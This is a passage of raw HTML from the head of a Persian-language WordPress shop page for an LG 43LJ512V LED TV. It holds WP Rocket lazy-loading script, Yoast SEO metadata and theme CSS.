

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitaplus.com/product/%D8%AA%D9%84%D9%88%DB%8C%D8%B2%DB%8C%D9%88%D9%86-%D8%A7%D9%84-%D8%AC%DB%8C-%D8%A7%D9%84-%D8%A7%DB%8C-%D8%AF%DB%8C-43lj512v-lg-led-full-hd-tv/
body_size: 49180
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v22.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>تلویزیون ال جی ال ای دی 43LJ512V LG LED FULL HD TV - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<meta name="description" content="تلویزیون ال جی ال ای دی 43LJ512V LG LED FULL HD TV سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه خرید سرویس جهیزیه از بانه ، لوازم خانگی یخچال بوش ، لباسشویی بوش ، ظرفشویی بوش با قیمت مناسب و تحویل در سراسر ایران و گارانتی معتبر" />
	<link rel="canonical" href="https://sitaplus.com/product/تلویزیون-ال-جی-ال-ای-دی-43lj512v-lg-led-full-hd-tv/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="تلویزیون ال جی ال ای دی 43LJ512V LG LED FULL HD TV" />
	<meta property="og:description" content="تلویزیون ال جی ال ای دی 43LJ512V LG LED FULL HD TV سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه خرید سرویس جهیزیه از بانه ، لوازم خانگی یخچال بوش ، لباسشویی بوش ، ظرفشویی بوش با قیمت مناسب و تحویل در سراسر ایران و گارانتی معتبر" />
	<meta property="og:url" content="https://sitaplus.com/product/تلویزیون-ال-جی-ال-ای-دی-43lj512v-lg-led-full-hd-tv/" />
	<meta property="og:site_name" content="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />
	<meta property="article:modified_time" content="2022-08-04T15:04:05+00:00" />
	<meta property="og:image" content="https://sitaplus.com/wp-content/uploads/2019/06/Z1.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1062" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%d9%84-%d8%ac%db%8c-%d8%a7%d9%84-%d8%a7%db%8c-%d8%af%db%8c-43lj512v-lg-led-full-hd-tv/","url":"https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%d9%84-%d8%ac%db%8c-%d8%a7%d9%84-%d8%a7%db%8c-%d8%af%db%8c-43lj512v-lg-led-full-hd-tv/","name":"تلویزیون ال جی ال ای دی 43LJ512V LG LED FULL HD TV - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","isPartOf":{"@id":"https://sitaplus.com/#website"},"primaryImageOfPage":{"@id":"https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%d9%84-%d8%ac%db%8c-%d8%a7%d9%84-%d8%a7%db%8c-%d8%af%db%8c-43lj512v-lg-led-full-hd-tv/#primaryimage"},"image":{"@id":"https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%d9%84-%d8%ac%db%8c-%d8%a7%d9%84-%d8%a7%db%8c-%d8%af%db%8c-43lj512v-lg-led-full-hd-tv/#primaryimage"},"thumbnailUrl":"https://sitaplus.com/wp-content/uploads/2019/06/Z1.jpg","datePublished":"2019-06-16T01:25:22+00:00","dateModified":"2022-08-04T15:04:05+00:00","description":"تلویزیون ال جی ال ای دی 43LJ512V LG LED FULL HD TV سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه خرید سرویس جهیزیه از بانه ، لوازم خانگی یخچال بوش ، لباسشویی بوش ، ظرفشویی بوش با قیمت مناسب و تحویل در سراسر ایران و گارانتی معتبر","breadcrumb":{"@id":"https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%d9%84-%d8%ac%db%8c-%d8%a7%d9%84-%d8%a7%db%8c-%d8%af%db%8c-43lj512v-lg-led-full-hd-tv/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%d9%84-%d8%ac%db%8c-%d8%a7%d9%84-%d8%a7%db%8c-%d8%af%db%8c-43lj512v-lg-led-full-hd-tv/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%d9%84-%d8%ac%db%8c-%d8%a7%d9%84-%d8%a7%db%8c-%d8%af%db%8c-43lj512v-lg-led-full-hd-tv/#primaryimage","url":"https://sitaplus.com/wp-content/uploads/2019/06/Z1.jpg","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/06/Z1.jpg","width":1600,"height":1062},{"@type":"BreadcrumbList","@id":"https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%d9%84-%d8%ac%db%8c-%d8%a7%d9%84-%d8%a7%db%8c-%d8%af%db%8c-43lj512v-lg-led-full-hd-tv/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sitaplus.com/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://sitaplus.com/shop/"},{"@type":"ListItem","position":3,"name":"تلویزیون ال جی ال ای دی 43LJ512V LG LED FULL HD TV"}]},{"@type":"WebSite","@id":"https://sitaplus.com/#website","url":"https://sitaplus.com/","name":"سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","description":"پارسیان بوش | کولرگازی و تلویزیون","publisher":{"@id":"https://sitaplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sitaplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sitaplus.com/#organization","name":"پارسیان بوش","url":"https://sitaplus.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/#/schema/logo/image/","url":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","width":592,"height":156,"caption":"پارسیان بوش"},"image":{"@id":"https://sitaplus.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/rahman_kurd_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link data-minify="1" rel='stylesheet' id='mt_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1769981577' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flat_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1769981577' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sitaplus.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
